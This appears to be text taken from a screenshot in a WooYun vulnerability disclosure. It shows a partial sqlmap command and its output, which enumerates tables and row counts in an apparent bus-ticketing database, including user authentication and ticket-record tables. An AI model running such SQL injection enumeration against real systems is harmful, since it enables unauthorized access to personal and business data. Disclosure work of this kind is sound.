 管理员: C:\Windows\system32\cmd.exe - sqlmap.py -r 1.txt -D "NET_SW" -T "EVERY_TICKE...
[21:49:42] [INFO] retrieved: 0
[21:49:43] [INFO] retrieved: 0
Database: NET_SW
+-----------------------+---------+
| Table | Entries |
+-----------------------+---------+
| EVERY_TICKET_RECORD | 13110696 |
| RESERVED_TICKETS | 3903068 |
| EVERYDAY_STATION | 3152749 |
| OPERATION_LOG | 1630269 |
| STM_BRIEF | 1539292 |
| BUS_RECORDS | 882488 |
| EVERYDAY_CARFARE | 870054 |
| TABLEA | 825633 |
| AAA | 773527 |
| SALE_DETAIL | 67113 |
| AUTH_USERPERMIT | 62505 |
| TMP_THROUGH_STATION | 22416 |
| TMP_PATH_CARFARE | 15663 |
| THROUGH_STATION | 11210 |
| STANDARD_STATION | 10275 |
| NATU_CARFARE | 8318 |
| ACCEPT_DETAIL | 4767 |
| AUTH_ROLEPERMIT | 4310 |
| TMP_WHOLE_BUS | 3599 |
| COUNTY_CODE | 3227 |
| BUS_REST | 3164 |
| WHOLE_BUS | 3163 |
| BUS_ATTRIBUTE | 3051 |
| PATH_CARFARE | 2791 |
| STANDARD_CARRIER | 1614 |
| STATION | 1578 |
| TMP_STATION | 1405 |
| NOTES | 1076 |
| UNIT_TICKET | 795 |
| STATION_ACCEPT_DETAIL | 680 |
| AUTH_USER | 639 |
| CARRIER | 639 |
| PRINT_TICKET_RECORD | 607 |
| TB_TRADE_RECORD | 484 |
| EVERY_SEAT | 463 |
| AUTH_PERMITS | 426 |
| BUS_DRIVERS | 424 |
| RETURN_RESERVED | 390 |
| DISTRICT_CODE | 347 |
| STANDARD_BUS_MODEL | 265 |
| RUN_PARAMETER | 192 |
| GATE_DEPT | 174 |
| TMP_CARRIER | 166 |
| AUTH_MODULES | 141 |
| AUTH_COMPANYSCOPE | 81 |
| RUN_PARAMETER_COPY | 81 |
| STANDARD_BUS_CLASS | 72 |
| TMP_BUS_MODEL | 66 |
| FORMULA | 53 |
| TMP_DEPARTMENT | 53 |
| RUNTIME_PARAMETER | 44 |
| DATA_CENTER | 43 |
| DEPARTMENT | 42 |
| AUTH_COMPANY | 41 |
www.wooyun.org